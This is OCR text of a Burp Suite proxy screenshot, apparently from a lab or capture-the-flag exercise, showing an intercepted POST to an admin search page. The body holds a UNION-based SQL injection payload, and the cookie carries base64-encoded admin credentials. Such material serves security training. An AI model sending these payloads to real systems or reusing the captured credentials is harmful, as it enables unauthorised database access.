 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.154:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/search.php HTTP/1.1
Host: 10.10.10.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.154/admin/
Content-type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
term=1' UNION SELECT 1,2,3 --